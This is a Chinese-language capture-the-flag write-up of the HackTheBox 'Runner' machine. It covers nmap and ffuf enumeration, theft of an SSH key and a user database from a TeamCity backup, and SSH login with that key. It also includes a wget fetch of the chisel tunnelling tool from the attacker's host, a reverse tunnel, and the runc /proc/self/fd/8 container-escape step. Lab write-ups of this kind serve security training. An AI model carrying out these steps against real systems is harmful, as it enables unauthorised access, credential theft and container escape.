Runner (Linux · Medium)
CVE-2023-42793 + CVE-2024-21626
枚举
nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| nmap -A -T4 -Pn 10.10.11.13
Nmap scan report for runner.htb (10.10.11.13)
Host is up (0.51s latency).
Not shown: 979 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
43/tcp filtered whois
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Runner - CI/CD Specialists
|_http-server-header: nginx/1.18.0 (Ubuntu)
84/tcp filtered ctf
1053/tcp filtered remote-as
1119/tcp filtered bnetgame
1145/tcp filtered x9-icue
1272/tcp filtered cspmlockmgr
1503/tcp filtered imtc-mcs
1971/tcp filtered netop-school
2383/tcp filtered ms-olap4
3851/tcp filtered spectraport
6510/tcp filtered mcer-port
7007/tcp filtered afs3-bos
8000/tcp open nagios-nsca Nagios NSCA
| http-methods:
|_ Supported Methods: OPTIONS
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
8087/tcp filtered simplifymedia
9917/tcp filtered unknown
20222/tcp filtered ipulse-ics
32782/tcp filtered unknown
49154/tcp filtered unknown
52869/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
|
80
1
2
3
4
5
6
7
8
9
| curl http://10.10.11.13 -I
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 13 Aug 2024 10:00:10 GMT
Content-Type: text/html
Content-Length: 154
Connection: keep-alive
Location: http://runner.htb/
|
添加hosts
1
| echo "10.10.11.13 runner.htb" | sudo tee -a /etc/host
|

ffuf
1
2
| cewl http://runner.htb > wordlist.txt
ffuf -w wordlist.txt -u http://runner.htb -H "HOST: FUZZ.runner.htb" -mc all -fc 302
|
添加hosts
1
| echo "10.10.11.13 teamcity.runner.htb" | sudo tee -a /etc/host
|
runner.htb
teamcity.runner.htb
Google search

Shell
测试功能,Backup能备份文件且能下载

config/projects/AllProjects/pluginData/ssh_keys/id_rsa

database_dump/users

1
2
| john@runner.htb
matthew@runner.htb
|
ssh
1
2
| chmod 600 id_rsa
ssh -i id_rsa john@runner.htb
|
端口开放情况,portainer:9000 , teamcity:8111 ->80

横向移动
chisel
1
2
3
4
5
6
7
8
| # 传文件
python3 -m http.server 80
wget http://10.10.16.41/chisel
# kali
./chisel server -p 3000 --reverse
# 靶机
./chisel client 10.10.16.41:3000 R:9000:127.0.0.1:9000
|
需要登陆,下载的users文件中还有用户,尝试破解

登陆portainer后,根据两篇文章解

CVE-2024-21626
https://medium.com/@chaudharijugal07/runner-walkthrough-hackthebox-64ed8bf080f4
Docker, Image 里有两个镜像


创建一个容器

工作目录设置 /proc/self/fd/8
